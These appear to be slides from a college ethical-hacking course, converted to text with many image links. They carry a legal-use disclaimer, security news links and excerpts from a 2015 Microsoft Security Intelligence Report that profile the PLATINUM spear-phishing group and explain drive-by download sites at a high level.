The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



# Questions



## Questions

### How this course works?

Past lesson material?

**Previous labs?** 

Chinese<br/>Proverb他問一個問題,五分鐘是個傻子,他不問一個問題仍然是一個<br/>傻瓜永遠。He who asks a question is a fool for five minutes; he who does not ask a question<br/>remains a fool forever.



# In the news



### Recent news

1. Celebrity hacker gets 18 months in Pennsylvania jail

http://www.bbc.com/news/technology-37796986



2. Hangzhou Xiongmai webcams used in attack recalled

http://www.bbc.com/news/technology-37750798





# Best Practices





### Microsoft Security Intelligence Report

Volume 20 | July through December, 2015





### **Adversary profile**

PLATINUM has been targeting its victims since at least as early as 2009, and may have been active for several years prior. Its activities are distinctly different not only from those typically seen in untargeted attacks, but from many targeted attacks as well. A large share of targeted attacks can be characterized as opportunistic: the activity group changes its target profiles and attack geographies based on geopolitical seasons, and may attack institutions all over the world. Like many such groups, PLATINUM seeks to steal sensitive intellectual property related to government interests, but its range of preferred targets is consistently limited to specific governmental organizations, defense institutes, intelligence agencies, diplomatic institutions, and telecommunication providers in South and Southeast Asia. The group's persistent use of *spear phishing* tactics (phishing attempts aimed at specific individuals) and access to previously undiscovered zero-day exploits have made it a highly resilient threat.



### **Methods of attack**

Figure 1. Known victims attacked by PLATINUM since 2009, by country/region (left) and type of institution (right)





### Figure 2. A typical lure document sent by PLATINUM to a prospective victim

| facebook Exert<br>Construction<br>Construction |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| <u>Macam-macam-critis terhadap SBY dan gerakan kabinet di situs Gerakan Anti SBY II</u>                                                                                                    |  |  |
| <ol> <li>Gerakan Anti SBY II<br/>Soal Reshuffle, Hanya SBY Yang Tahu, Tuhan Tak Mau Tahu karena Dibohongi Melulu. Cikeas<br/>Bermuka Dua !</li> <li>JAKARTA- Hanya SBY yang tahu soal reshuffle, sedangTuhan sudah tak mau tahu. Tuhan tak mau<br/>dibohongi melulu. Biar setan dan hantu yang ditipu dan dibohongi istana kali ini . Publik meyakini<br/>reshuffle tak untuk membentuk zaken kabinet atau Kabinet Profesional. Paling banter rehuffle hanya<br/>bikin kabinet politik lagi. Mustinya profesional lebih banyak, bukan politisi.</li> </ol>                                                                                                    |  |  |
| Opini orang:                                                                                                    |  |  |
| a. Teddy Satrio Mau ini ke,mau itu ke,terseraaaahPokoknya gw dah muak liat wajah pemerintahan<br>b. Gunawan Sunarto Hanya satu kata: REVOLUSI UNT REFORMASI JILID II.<br>c. Gyan Han Akupun dah muak yg amat sangat ! Terutama sama gerombolan Cikeas. Cuiiihhh<br>Kutukupret !<br>d. Helny KAh Jangan jd apatis karena kebusukan koruptor, klo kita dah ga peduli lagi, mereka makin<br>merajalela. Itu serangan psikologis bagi bangsa kita. Jgn t'pengaruh. Klo bukan qta yg peduli, siapa lg?                                                                                                    |  |  |

Lure documents are typically given topical names that may be of interest to the recipient. Such lures often address controversial subjects or offer provocative opinions, in an effort to incite the reader into opening them. Figure 3 shows a sample of such titles.



Figure 5. PLATINUM used a private webmail service to infect a government network





### Figure 8. An exploit mechanism used by PLATINUM





### Figure 10. Another exploit mechanism used by PLATINUM





Figure 14. How the Dipsind knocker component communicates with an attacker





Figure 26. Geographic distribution of IP addresses blocked from logging into Microsoft consumer cloud services during 2H15, by region







Figures do not include Brantall, Rotbrow, and Filcout. See "Brantall, Rotbrow, and Filcout" on page 82 for more information.



Figure 50. Encounter rates (top) and infection rates (bottom) by country/region in 4Q15





### **Drive-by download sites**

A *drive-by download* site is a website that hosts one or more exploits that target vulnerabilities in web browsers and browser add-ons. Users with vulnerable computers can be infected with malware simply by visiting such a website, even without attempting to download anything. Figure 15 shows the concentration of drive-by download pages in countries and regions throughout the world at the end of 4Q15.

